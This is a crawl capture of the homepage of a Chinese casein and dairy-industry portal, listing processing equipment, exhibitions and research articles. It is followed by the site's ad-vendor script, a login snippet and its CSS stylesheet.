                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/20_109.htm" title="造粒设备" target="_blank">造粒设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/20_108.htm" title="干燥设备" target="_blank">干燥设备</a></td>
                                          </tr>
                                           
                                        </table>
                                    </td>
                                  </tr>
                                </table>

							</div>
							<div class="infoList">
								<table width="100%" border="0" cellspacing="0" cellpadding="0" style="padding-top:5px;">
                                  <tr>
                                    <td width="214">
                                        <div id="myFocus2"><!--焦点图盒子-->
                                          <div class="loading"></div><!--载入画面(可删除)-->
                                          <div class="pic"><!--图片列表-->
                                            <ul>
                    
                    							<li><a href="htm/20143/21_92.htm" title="干燥设备" target="_blank"><img src="HdAtt/img/2014/03/20140327152924678.jpg" alt="干燥设备" thumb="" text="" width="194" height="249" /></a></li>
            
                    							<li><a href="htm/20143/21_91.htm" title="固液分离设备" target="_blank"><img src="HdAtt/img/2014/03/20140327152828399.jpg" alt="固液分离设备" thumb="" text="" width="194" height="249" /></a></li>
            
                    							<li><a href="htm/20143/21_90.htm" title="点酸设备" target="_blank"><img src="HdAtt/img/2014/03/20140327152741400.jpg" alt="点酸设备" thumb="" text="" width="194" height="249" /></a></li>
            
                    							<li><a href="htm/20143/21_89.htm" title="脱脂设备" target="_blank"><img src="HdAtt/img/2014/03/20140327152652192.jpg" alt="脱脂设备" thumb="" text="" width="194" height="249" /></a></li>
            
                                            </ul>
                                          </div>
                                        </div>
                                    </td>
                                    <td width="10">&nbsp;</td>
                                    <td>
                                    	<table width="100%" border="0" cellspacing="0" cellpadding="0" class="cj_text">
                                          
                                          <tr>
                                            <td><a href="htm/20143/21_97.htm" title="其他设备" target="_blank">其他设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/21_96.htm" title="干燥设备" target="_blank">干燥设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/21_95.htm" title="造粒设备" target="_blank">造粒设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/21_94.htm" title="凝乳切割设备" target="_blank">凝乳切割设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/21_93.htm" title="杀菌设备" target="_blank">杀菌设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/21_92.htm" title="干燥设备" target="_blank">干燥设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/21_91.htm" title="固液分离设备" target="_blank">固液分离设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/21_90.htm" title="点酸设备" target="_blank">点酸设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/21_89.htm" title="脱脂设备" target="_blank">脱脂设备</a></td>
                                          </tr>
                                           
                                        </table>
                                    </td>
                                  </tr>
                                </table>

							</div>
                            <div class="infoList">
								<table width="100%" border="0" cellspacing="0" cellpadding="0" style="padding-top:5px;">
                                  <tr>
                                    <td width="214">
                                        <div id="myFocus3"><!--焦点图盒子-->
                                          <div class="loading"></div><!--载入画面(可删除)-->
                                          <div class="pic"><!--图片列表-->
                                            <ul>
                    
                    							<li><a href="htm/20143/22_106.htm" title="脱脂设备" target="_blank"><img src="HdAtt/img/2014/03/20140327153311405.jpg" alt="脱脂设备" thumb=""  text="" width="194" height="249" /></a></li>
            
                    							<li><a href="htm/20143/22_105.htm" title="点酸设备" target="_blank"><img src="HdAtt/img/2014/03/20140327153253413.jpg" alt="点酸设备" thumb=""  text="" width="194" height="249" /></a></li>
            
                    							<li><a href="htm/20143/22_104.htm" title="固液分离设备" target="_blank"><img src="HdAtt/img/2014/03/20140327153236964.jpg" alt="固液分离设备" thumb=""  text="" width="194" height="249" /></a></li>
            
                    							<li><a href="htm/20143/22_103.htm" title="干燥设备" target="_blank"><img src="HdAtt/img/2014/03/20140327153218563.jpg" alt="干燥设备" thumb=""  text="" width="194" height="249" /></a></li>
            
                                            </ul>
                                          </div>
                                        </div>
                                    </td>
                                    <td width="10">&nbsp;</td>
                                    <td>
                                    	<table width="100%" border="0" cellspacing="0" cellpadding="0" class="cj_text">
                                          
                                          <tr>
                                            <td><a href="htm/20143/22_106.htm" title="脱脂设备" target="_blank">脱脂设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/22_105.htm" title="点酸设备" target="_blank">点酸设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/22_104.htm" title="固液分离设备" target="_blank">固液分离设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/22_103.htm" title="干燥设备" target="_blank">干燥设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/22_102.htm" title="杀菌设备" target="_blank">杀菌设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/22_101.htm" title="凝乳切割设备" target="_blank">凝乳切割设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/22_100.htm" title="造粒设备" target="_blank">造粒设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/22_99.htm" title="干燥设备" target="_blank">干燥设备</a></td>
                                          </tr>
              
                                          <tr>
                                            <td><a href="htm/20143/22_98.htm" title="其他设备" target="_blank">其他设备</a></td>
                                          </tr>
                                           
                                        </table>
                                    </td>
                                  </tr>
                                </table>

							</div>
						</div>
					</div>
					<script type="text/javascript">jQuery(".slideTxtBox4").slide();</script>
    </div>
</div>
<div class="body" style="height:247px;">
	<div id="zhanhui">
    	<div class="zhanhui_l"></div>
        <div class="zhanhui_m">
        	
        	<div class="column"><span><a href="htm/list/24_1.htm" target="_blank"><img src="HdImg/HdBas/more.jpg" width="29" height="5" alt="展会信息"/></a></span>展会信息</div>
            
          
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="72"><p class="pic"><a href="htm/20144/24_149.htm" title="中乳协年会暨乳品技术精品展会9月13日-15日福州举办" target="_blank"><img src="HdAtt/img/2014/04/20140409151728566.jpg" alt="中乳协年会暨乳品技术精品展会9月13日-15日福州举办" width="60" height="60"/></a></p></td>
                <td width="10">&nbsp;</td>
                <td valign="top">
                	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="text1"><a href="htm/20144/24_149.htm" title="中乳协年会暨乳品技术精品展会9月13日-15日福州举办" target="_blank">中乳协年会暨乳品技术精品..</a></td>
                      </tr>
                      <tr>
                        <td class="text2">中国乳制品工业协会第十九次年会将于2013年..</td>
                      </tr>
                    </table>

                </td>
              </tr>
          </table>
          
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="72"><p class="pic"><a href="htm/20144/24_148.htm" title="第五届中国国际健康与营养保健品展" target="_blank"><img src="HdAtt/img/2014/04/20140409151756679.jpg" alt="第五届中国国际健康与营养保健品展" width="60" height="60"/></a></p></td>
                <td width="10">&nbsp;</td>
                <td valign="top">
                	<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="text1"><a href="htm/20144/24_148.htm" title="第五届中国国际健康与营养保健品展" target="_blank">第五届中国国际健康与营养..</a></td>
                      </tr>
                      <tr>
                        <td class="text2">中国医药保健品进出口商会与上海博华国际展..</td>
                      </tr>
                    </table>

                </td>
              </tr>
          </table>
           
        </div>
        <div class="zhanhui_r"></div>
    </div>
    <div id="yanjiu">
    	<div class="zhanhui_l"></div>
        <div class="zhanhui_m" style="width:262px;">
        	
        	<div class="column"><span><a href="htm/list/26_1.htm" target="_blank"><img src="HdImg/HdBas/more.jpg" width="29" height="5" alt="研究资讯"/></a></span>研究资讯</div>
            <ul class="infoList2">
            	
                <li><a href="htm/20261/26_10768.htm" title="乳制品王国里的多面手和基石">乳制品王国里的多面手和基石</a></li>
                 
                <li><a href="htm/20261/26_10767.htm" title="乳清干酪素：赋能多元领域，引领健康与创新风潮">乳清干酪素：赋能多元领域，引领健康与创..</a></li>
                 
                <li><a href="htm/20261/26_10766.htm" title="探秘干酪素的多维价值">探秘干酪素的多维价值</a></li>
                 
                <li><a href="htm/20261/26_10765.htm" title="乳制品与身体炎症：科学视角下的真相探析">乳制品与身体炎症：科学视角下的真相探析</a></li>
                 
                <li><a href="htm/20261/26_10764.htm" title="乳品“钙库”如何守护生命基座">乳品“钙库”如何守护生命基座</a></li>
                 
                <li><a href="htm/20261/26_10763.htm" title="误解与真相：理性看待乳制品与体重管理的关系">误解与真相：理性看待乳制品与体重管理的..</a></li>
                   
            </ul>
        </div>
        <div class="zhanhui_r"></div>
    </div>
    <div id="xiazai">
    	<div class="zhanhui_l"></div>
        <div class="zhanhui_m" style="width:344px;">
        	
        	<div class="column"><span><a href="htm/list/31_1.htm" target="_blank"><img src="HdImg/HdBas/more.jpg" width="29" height="5" alt="资料下载"/></a></span>资料下载</div>
            <ul class="infoList2">
            	
                <li><a href="htm/20144/31_462.htm" title="大豆饼粕提取干酪素技术">大豆饼粕提取干酪素技术</a></li>
                 
                <li><a href="htm/20144/31_191.htm" title="旋覆花中鞣质的含量测定">旋覆花中鞣质的含量测定</a></li>
                 
                <li><a href="htm/20144/31_190.htm" title="什么是A2-β酪蛋白?">什么是A2-β酪蛋白?</a></li>
                 
                <li><a href="htm/20144/31_189.htm" title="牛乳中酪蛋白及制品的研究与应用">牛乳中酪蛋白及制品的研究与应用</a></li>
                 
                <li><a href="htm/20144/31_188.htm" title="核壳结构微纳米材料应用技术">核壳结构微纳米材料应用技术</a></li>
                 
                <li><a href="htm/20144/31_187.htm" title="干酪素论文：核壳纳米微球的制备及其对药物的包覆和释放">干酪素论文：核壳纳米微球的制备及其对药物的包覆和释放</a></li>
                   
            </ul>
        </div>
        <div class="zhanhui_r"></div>
    </div>
</div>
<div class="body" style="height:122px;">
	<a href="/" target="_blank"><img src="HdAtt/img/2017/04/20170411112211150.jpg" alt="960*102px" border="0" width="960" height="102"  /></a>
</div>
<div class="body" style="height:180px;">
	<div class="column2"><span class="text3">友情链接</span><span class="text4"><a href="HdApp/HdBas/HdLinkAdd.asp?ClassId=1" target="_blank"><img src="HdImg/HdBas/shengqing.jpg" width="56" height="17" alt="友情链接"/></a></span></div>
    				<div class="slideTxtBox5">
						<div class="hd">
                        
							<ul><li><a href="../HdApp/HdBas/LinkMain.asp?ClassId=1" target="_blank">政府部门</a></li><li><a href="../HdApp/HdBas/LinkMain.asp?ClassId=2" target="_blank">综合链接</a></li><li><a href="../HdApp/HdBas/LinkMain.asp?ClassId=3" target="_blank">研究机构</a></li><li><a href="../HdApp/HdBas/LinkMain.asp?ClassId=4" target="_blank">企业链接</a></li></ul>
						</div>
						<div class="bd">
							<div class="infoList">
								
									   
                            <a href="http://www.sac.gov.cn/" target="_blank">国家标准化管理委员..</a>  | 
                            <a href="http://samr.cfda.gov.cn/WS01/CL0001/" target="_blank">国家食品药品监督管..</a>  | 
                            <a href="http://www.samr.gov.cn/" target="_blank">国家质量监督检验检..</a>  | 
                            <a href="http://www.nhc.gov.cn/" target="_blank">中华人民共和国卫生..</a> 
                                
							</div>
							<div class="infoList">
								
									   
                            <a href="http://www.gscasein.com/" target="_blank">甘肃省干酪素工程技..</a>  | 
                            <a href="http://www.chinacasein.com.cn/" target="_blank">中国干酪素网</a> 
                                
							</div>
                            <div class="infoList">
								
									   
                            <a href="http://www.chinacasein.com.cn/" target="_blank">中国干酪素网</a> 
                                
							</div>
                            <div class="infoList">
								
									   
                            <a href="http://www.ganglameiduo.cn/" target="_blank">和政县华龙乳制品有..</a>  | 
                            <a href="http://www.casein-hualing.com/" target="_blank">甘肃华羚乳品股份有..</a>  | 
                            <a href="http://www.chinacasein.com.cn/" target="_blank">中国干酪素网</a> 
                                
							</div>
						</div>
					</div>
					<script type="text/javascript">jQuery(".slideTxtBox5").slide();</script>
    
</div>
<div style="width:100%; height:15px; background:#0083de;"></div>
<div style="width:100%; height:222px; background:#00aeff;">
	<div class="body" style="height:32px; background:url(HdImg/HdBas/fot_bg.jpg) no-repeat bottom; padding-top:14px;">
    	<div id="fot_contact">
        	<span><a href="htm/list/34_1.htm" target="_blank">contact us</a></span>电话：0931-2129298　2124602　2124606　　传真：0931-2134318　　地址： 甘肃省兰州市城关区定西南路225号(730000)
        </div>
    </div>
    <div class="body" style="height:175px;">
    	<div id="fot_nav">
        	<ul>
            	
                <li ><a href="htm/list/2_1.htm">新闻动态</a>
                    	 
                <ul>
                       
                        <li><a href="htm/list/2_1.htm">国内新闻</a></li>
                       
                        <li><a href="htm/list/3_1.htm">国际新闻</a></li>
                     
                </ul>
                	
                </li>
             
                <li ><a href="htm/list/5_1.htm">研究中心</a>
                    	 
                <ul>
                       
                        <li><a href="htm/list/5_1.htm">研究中心</a></li>
                       
                        <li><a href="htm/list/6_1.htm">研究成果</a></li>
                       
                        <li><a href="htm/list/7_1.htm">研究团队</a></li>
                     
                </ul>
                	
                </li>
             
                <li ><a href="htm/list/9_1.htm">政策法规</a>
                    	
                </li>
             
                <li  class="yingyong" ><a href="htm/list/11_1.htm">质量标准</a>
                    	
                </li>
               
            </ul>
        </div>
        <div id="erweima">
        	<a href="/" target="_blank"><img src="HdAtt/img/2014/03/20140324102129328.png" alt="100*100px" border="0" width="100" height="100"  /></a>
        </div>
        <div id="fot_sch">
        	<form name="schs" id="schs2" method="post" action="HdApp/S/" target="_blank">
                  <input name="w" id="w2" value=""  placeholder="输入关键词查询" x-webkit-speech />
                  <input name="schSubmit" id="schSubmit2" type="submit" value="" />
            </form>
        </div>
    </div>
</div>
<div style="width:100%; height:50px; background:url(HdImg/HdBas/fot_bg2.jpg) repeat-x center;">
	<div id="fot_info">
    Copyright @ 2013-<script type="text/javascript">var myDate = new Date();document.write(myDate.getFullYear());</script>　  <a href="https://beian.miit.gov.cn/" target="_blank">陇ICP备12000571号</a>  版权所有：中国干酪素　设计制作　<a href="http://www.hongdianwangluo.com" target="_blank">宏点网络</a>
    <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=62300102000097" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="HdImg/HdBas/beian.png"/><span style="height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#fff;">甘公网安备 62300102000097号</span></a>
    </div>
</div>


<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"6","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script type="text/javascript"  src="https://js.users.51.la/21368043.js"></script>
<div id="sysWin" style="z-index:9999;"  class="dialogTips"></div>
<div id="sysAlert" style="z-index:9999;"  class="dialogTips"></div>
<div id="sysConfirm" style="z-index:9999;"  class="dialogTips"></div>


<a href="https://webscan.qianxin.com/safe/detail/?query=www.chinacasein.com.cn"><img border="0" src="https://webscan.qianxin.com/api/authcode?code=4a4c915c6f82d1415b89bb0cc078701b" style="display: none;"/></a>

<script src="https://ad.lzhongdian.net/?cid=xvD6yEZgxRbYPQ0R"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad.lzhongdian.net/?cid=xvD6yEZgxRbYPQ0R
body_size: 1142
content:


var iftrue = 0
hrefValue = window.location.href.toLowerCase(); //获取当前页面的地址
alertUrls = ['chinacasein.com.cn', 'chinacasein.cn'];

//指定你想要alert的域名，多个可以在数组中直接追加即可
//追加如：['www.bbb.com', 'bbb.com', 'abc.bbb.com']
for(key in alertUrls){
if(String(hrefValue).indexOf(alertUrls[key]) >= 0){
iftrue = 1
break; //直接跳出循环
}
}

if (iftrue === 0) {
console.log("请勿以非法方式使用本公司广告代码！");
} else {




}

document.write("<link rel='stylesheet' href='https://ad.lzhongdian.net/static/www/css/hdcss.css'>");

document.writeln("<style>");
document.writeln(".mbAdv { width: 100%;height: 100vh;background: rgba(0, 0, 0, .5);position: fixed;top: 0; left: 0; right: 0;display: flex;justify-content: center;align-items: center;display: none; z-index: 9999999;}");
document.writeln(".mbAdv .img { height: auto; border-radius: 10px;   position: relative;    max-height: 85vh;}");
document.writeln(".mbAdv .img .closeMbAdv { position: absolute; top: 10px; right: 10px; background: rgba(0, 0, 0, .5);  border-radius: 20px; text-align: center; line-height: 30px; height: 30px; padding: 0 15px; color: #fff;}");
document.writeln(".mbAdv .img .closeMbAdv span { margin-left: 5px;}");
document.writeln(".mbAdv .img img { width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}");
document.writeln("@media all and (min-width: 640px) and (max-width: 992px) { .mbAdv .img{ height: 85vh; max-height: none;}}");
document.writeln("@media screen and (max-width: 992px) {.mbAdv{display:flex; }.mbAdv .img{ width: 90%;} #smallbox8{ display: none !important; } #fullbox8{ display: none !important; }}");
document.writeln("</style>");


function detectDeviceType() {
var ua = navigator.userAgent;
if (ua.match(/(iphone|Android|midp-2|opera mini|ucweb|windows ce|symbianos|blackberry|nokia|palm|cellphone)/i)) {

$('.fullbox8').hide();
$('.smallbox8').hide();

$('.smallbox8').addClass('show_none');
$('.fullbox8').addClass('show_none');

$('.zhongbutanchu').hide();

console.log('Android');

} else {
console.log('pc');
}
}



window.addEventListener('load', function () {
detectDeviceType();
});




--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://chinacasein.com.cn/HdApp/HdBas/HdAjaxGetData.asp?ac=UserLoginStr&ComUrl=Default~asp
body_size: 211
content:
<a href="../../HdApp/HdBas/HdUserLogin.asp?ComUrl=Default~asp">登录</a> | <a href="../../HdApp/HdBas/HdUserReg.asp?ComUrl=Default~asp">注册</a>

--- FILE ---
content_type: text/css
request_url: http://chinacasein.com.cn/HdImg/HdBas/HdCss.css
body_size: 29188
content:
@charset "gb2312";
/* CSS Document */

/* 
Copyright 2001-2013 Grand Point Inc.
2013_3 by Wang Li
 */

 /*嵌套自定义CSS样式写在这里*/
body{
	background:#ededec;
	}

#MainDiv{
	width:710px; float:right;
}

#topNavs{
	padding: 5px 10px;
	line-height:2em;
}

.ListTitle{
	background:#fff url(left_title.jpg) no-repeat center;
	font-size:20px;
	height:48px;
	line-height:48px;
	padding-left:20px;
	}
.ListTitle span{
	font-size:12px;
	color:#666;
	margin-left:20px;	
}
.ListTitle a{
	color:#fff;	
}
.body{
	width:960px;
	position:relative;
	margin:0 auto;}
#UserLoginStrTop{
	height:41px;
	position:absolute;
	top:0;
	left:0;
	line-height:41px;
	color:#fff;}
#UserLoginStrTop a{
	color:#fff;}
#shoucang{
	width:125px;
	height:41px;
	position:absolute;
	top:0;
	right:0;
	color:#fff;
	line-height:41px;}
#shoucang a{
	color:#fff;
	cursor:pointer;}
#logo{
	width:290px;
	height:90px;
	position:absolute;
	top:13px;
	left:0;}
#ad1{
	width:670px;
	height:90px;
	position:absolute;
	top:13px;
	right:0;}
.menu_l{
	width:7px;
	height:40px;
	position:absolutet;
	top:0;
	left:0;
	background:url(menu_l.jpg) no-repeat center;}
.menu_r{
	width:7px;
	height:40px;
	position:absolute;
	top:0;
	right:0;
	background:url(menu_r.jpg) no-repeat center;}
.menu_m{
	width:946px;
	height:40px;
	position:absolute;
	top:0;
	left:7px;
	background:url(menu_m.jpg) repeat-x center;}
.menu_m ul{
	padding-left:5px;}
.menu_m li{
	float:left;
	width:67px;
	background:url(dot.jpg) 100% 50% no-repeat;
	text-align:center;
	line-height:40px;
	position:relative;}
.menu_m li.nobg{
	background:none;}
.menu_m li a{
	color:#fff;
	display:block;}
.menu_m li a:hover{
	background:url(menu_hover.jpg) no-repeat center;
	color:#006dba;}
.menu_m li ul{
	position:absolute;
	background:#006ebb;
	padding:0;
	padding-bottom:5px;
	display:none;
	left:0;}
.menu_m li li{
	background:none;
	float:none;
	width:67px;
	line-height:30px;
	}

.yuanjiao_l{
	width:10px;
	height:223px;
	position:absolute;
	top:0;
	left:0;
	background:url(yuanjiao_l.jpg) no-repeat center;}
.yuanjiao_m{
	width:553px;
	height:223px;
	position:absolute;
	top:0;
	left:10px;
	background:url(yunajiao_m.jpg) repeat-x center;}
.yuanjiao_r{
	width:10px;
	height:223px;
	position:absolute;
	top:0;
	left:563px;
	background:url(yunajiao_r.jpg) no-repeat center;}
#news_pic{
	width:266px;
	height:199px;
	float:left;
	border:1px solid #d8d8d8;
	padding:1px;
	margin-top:10px;
	overflow:hidden;
	}
#news{
	width:274px;
	height:205px;
	float:left;
	margin-top:10px;
	margin-left:9px;
	overflow:hidden;
	}
#rongyu{
	width:210px;
	height:280px;
	float:right;
	margin-top:10px;
	}
.rongyu_l{
	width:10px;
	height:280px;
	float:left;
	background:url(rongyu_l.jpg) no-repeat center;}
.rongyu_m{
	width:190px;
	height:280px;
	float:left;
	background:url(rongyu_m.jpg) repeat-x center;
	overflow:hidden;}
.rongyu_r{
	width:10px;
	float:left;
	height:280px;
	background:url(rongyu_r.jpg) no-repeat center;}
#yanjiuzhongxin{
	width:364px;
	height:223px;
	position:absolute;
	top:0;
	right:0;}	
.slideTxtBox6{ width:364px; height:224px; text-align:left;background:url(bg8.png) no-repeat bottom; } 
.slideTxtBox6 .hd{ height:27px; line-height:27px; position:relative;  } 
.slideTxtBox6 .hd ul{ float:left; position:absolute; } 
.slideTxtBox6 .hd ul li{ float:left; width:69px; height:27px; background:url(choose_bg1.jpg) no-repeat center; text-align:center;} 
.slideTxtBox6 .hd ul li a{ color:#75503b;}
.slideTxtBox6 .hd ul li.on{ cursor:pointer; background: url(choose_bg.png) no-repeat center; } 
.slideTxtBox6 .hd ul li.on a{ color:#2e2e2e;}
.slideTxtBox6 .bd{ padding:2px 10px;} 
.slideTxtBox6 .bd ul{ }	
#zhengce{
	width:268px;
	height:263px;
	position:absolute;
	top:0;
	left:0;
	}
#zhiliang{
	width:283px;
	height:263px;
	position:absolute;
	top:0;
	left:290px;
	}
#shipin{
	width:364px;
	height:263px;
	position:absolute;
	top:0;
	right:0;
	}
.yuanjiao1_l{
	width:10px;
	height:263px;
	float:left;
	background:url(yuanjiao1_l.jpg) no-repeat center;}
.yuanjiao1_m{
	width:248px;
	height:263px;
	float:left;
	background:url(yuanjiao1_m.jpg) repeat-x center;}
.yuanjiao1_r{
	width:10px;
	height:263px;
	float:right;
	background:url(yuanjiao1_r.jpg) no-repeat center;}

/* 通用信息列表_普通式 */ 
.infoList li{ height:28px; line-height:28px; background:url(dot1.jpg) 0 50% no-repeat; padding-left:10px; } 
.infoList li .date{ float:right; color:#999;  }
.infoList2{ padding-top:5px;} 
.infoList2 li{ height:30px; line-height:30px; background:url(dot1.jpg) 0 50% no-repeat; padding-left:10px; } 
.infoList2 li .date{ float:right; color:#999;  }  
/* 文本切换盒子 - 公用类 */ 
.slideTxtBox{ width:274px; height:203px; text-align:left;background:url(bg.jpg) no-repeat bottom; } 
.slideTxtBox .hd{ height:26px; line-height:26px; position:relative;  } 
.slideTxtBox .hd ul{ float:left; position:absolute; } 
.slideTxtBox .hd ul li{ float:left; width:69px; height:26px; background:url(normal_bg.png) no-repeat center; text-align:center;} 
.slideTxtBox .hd ul li a{ color:#75503b;}
.slideTxtBox .hd ul li.on{ cursor:pointer; background: url(choose_bg.jpg) no-repeat center; } 
.slideTxtBox .hd ul li.on a{ color:#2e2e2e;}
.slideTxtBox .bd{ padding:2px 10px;} 
.slideTxtBox .bd ul{ }
.column{
	height:30px;
	border-bottom:1px solid #d8d5c9;
	line-height:30px;
	font-size:18px;
	padding-top:10px;}
.column span{
	float:right;
	padding:15px 2px 0 0;} 
.slideBox{  position:relative; height:240px; width:190px; overflow:hidden;    } 

.slideBox .bd{ position:relative; z-index:0;   } 
.slideBox .bd .pic{
	width:184px;
	height:147px;
	background:url(rongyu_bg.jpg) no-repeat center;
	padding:13px 0 0 6px;
	margin-top:1px;}
.slideBox .bd .text1{
	font-size:12px;
	padding:0;
	line-height:24px;
	background:url(dot1.jpg) 5px 50% no-repeat;
	padding-left:15px;}
#zhanshi{
	width:268px;
	height:317px;
	position:absolute;
	top:0;
	left:0;}
.zhanshi_l{
	width:10px;
	height:317px;
	float:left;
	background:url(zhanshi_l.jpg) no-repeat center;
	}
.zhanshi_m{
	width:248px;
	height:317px;
	float:left;
	background:url(zhanshi_m.jpg) repeat-x center;}
.zhanshi_r{
	width:10px;
	height:317px;
	float:left;
	background:url(zhanshi_r.jpg) no-repeat center;
	}
#left_zhanshi .pic,#zhanhui .pic{
	width:72px;
	height:90px;
	background:url(bg2.jpg) no-repeat center;
	}
#zhanshi .pic{
	width:93px;
	height:90px;
	background:url(bg21.jpg) no-repeat center;
	}
#left_zhanshi .pic img,#zhanhui .pic img,#zhanshi .pic img{
	margin-top:15px;
	margin-left:6px;
	}
#left_zhanshi .text1,#zhanhui .text1,#yingyong .text1,#zhanshi .text1{
	line-height:30px;
	padding-top:5px;
	font-weight:bold;}
#left_zhanshi .text1 a,#zhanhui .text1 a,#yingyong .text1 a,#zhanshi .text1 a{ color:#006dba;}
#left_zhanshi .text2,#zhanhui .text2,#yingyong .text2,#zhanshi .text2{
	line-height:22px;
	text-indent:2em;}
#yingyong{
	width:670px;
	height:317px;
	position:absolute;
	top:0;
	right:0;}
#yingyong .pic{
	width:174px;
	height:130px;
	background:url(bg3.jpg) no-repeat center;}
#yingyong .pic img{
	margin:8px 0 0 11px;}
#recai{
	width:268px;
	height:317px;
	position:absolute;
	top:0;
	left:0;
	overflow:hidden;}
#gongqiu{
	width:283px;
	height:317px;
	position:absolute;
	top:0;
	left:290px;
	overflow:hidden;}
#changjia{
	width:364px;
	height:317px;
	position:absolute;
	top:0;
	right:0;
	overflow:hidden;}
	
.slideTxtBox2{ width:268px; height:317px; text-align:left;background:url(bg4.png) no-repeat bottom; } 
.slideTxtBox2 .hd{ height:27px; line-height:27px; position:relative;  } 
.slideTxtBox2 .hd ul{ float:left; position:absolute; } 
.slideTxtBox2 .hd ul li{ float:left; width:69px; height:27px; background:url(choose_bg1.jpg) no-repeat center; text-align:center;} 
.slideTxtBox2 .hd ul li a{ color:#75503b;}
.slideTxtBox2 .hd ul li.on{ cursor:pointer; background: url(choose_bg.png) no-repeat center; } 
.slideTxtBox2 .hd ul li.on a{ color:#2e2e2e;}
.slideTxtBox2 .bd{ padding:2px 10px;} 
.slideTxtBox2 .bd ul{ }

.slideTxtBox3{ width:283px; height:317px; text-align:left;background:url(bg5.png) no-repeat bottom; } 
.slideTxtBox3 .hd{ height:27px; line-height:27px; position:relative;  } 
.slideTxtBox3 .hd ul{ float:left; position:absolute; } 
.slideTxtBox3 .hd ul li{ float:left; width:69px; height:27px; background:url(choose_bg1.jpg) no-repeat center; text-align:center;} 
.slideTxtBox3 .hd ul li a{ color:#75503b;}
.slideTxtBox3 .hd ul li.on{ cursor:pointer; background: url(choose_bg.png) no-repeat center; } 
.slideTxtBox3 .hd ul li.on a{ color:#2e2e2e;}
.slideTxtBox3 .bd{ padding:2px 10px;} 
.slideTxtBox3 .bd ul{ }
.slideTxtBox3 .bd .gq li{ background: url(dot2.jpg) no-repeat right bottom; padding-left:0;}
.slideTxtBox3 .bd .gq li.nobg{ background:none;}
.slideTxtBox3 .bd .gq .num_g{ display:block; float:left; width:16px; height:23px; line-height:16px; text-align:center; margin-top:5px; margin-right:15px; }

.slideTxtBox3 .bd .gq .num_g1{ display:block; float:left; width:16px; height:23px; background:url(dot3.jpg) no-repeat center;line-height:16px; color:#fff;text-align:center; margin-top:5px;margin-right:15px;}
.slideTxtBox3 .bd .gq .date{ color:#f3be69;}

.slideTxtBox4{ width:364px; height:317px; text-align:left;background:url(bg6.png) no-repeat bottom; } 
.slideTxtBox4 .hd{ height:27px; line-height:27px; position:relative;  } 
.slideTxtBox4 .hd ul{ float:left; position:absolute; } 
.slideTxtBox4 .hd ul li{ float:left; width:69px; height:27px; background:url(choose_bg1.jpg) no-repeat center; text-align:center; list-style:none;} 
.slideTxtBox4 .hd ul li a{ color:#75503b;}
.slideTxtBox4 .hd ul li.on{ cursor:pointer; background: url(choose_bg.png) no-repeat center; } 
.slideTxtBox4 .hd ul li.on a{ color:#2e2e2e;}
.slideTxtBox4 .bd{ padding:2px 10px;} 
.slideTxtBox4 .bd .pic2{
	width:214px;
	height:274px;
	background:url(bg7.jpg) no-repeat center;}
.slideTxtBox4 .bd .pic2 img{
	margin-top:13px;
	margin-left:10px;}
.cj_text td{
	height:30px;
	line-height:30px;
	background:url(dot4.jpg) 0 50% no-repeat;
	padding-left:15px;}
#zhanhui{
	width:268px;
	height:227px;
	position:absolute;
	top:0;
	left:0;}
#yanjiu{
	width:282px;
	height:227px;
	position:absolute;
	top:0;
	left:291px;}
#xiazai{
	width:364px;
	height:227px;
	position:absolute;
	top:0;
	right:0;}
.zhanhui_l{
	width:10px;
	height:227px;
	float:left;
	background: url(zhanhui_l.jpg) no-repeat center;}
.zhanhui_r{
	width:10px;
	height:227px;
	float:right;
	background:url(zhanhui_r.jpg) no-repeat center;}
.zhanhui_m{
	width:248px;
	height:227px;
	float:left;
	background:url(zhanhui_m.jpg) repeat-x center;}
.column2{
	height:28px;
	border-bottom:1px solid #d8d5c9;
	line-height:28px;
	font-size:18px;}
.column2 span.more{
	float:right;
	padding:10px 3px 0 0;}
.column2 span.text4{
	font-size:12px;
	padding-left:10px;
	padding-top:5px;}
	
.slideTxtBox5{ width:100%;  text-align:left; padding-top:10px;} 
.slideTxtBox5 .hd{ height:27px; line-height:27px; position:relative;  } 
.slideTxtBox5 .hd ul{ float:left; position:absolute; } 
.slideTxtBox5 .hd ul li{ float:left; width:69px; height:27px; background:url(choose_bg1.jpg) no-repeat center; text-align:center;} 
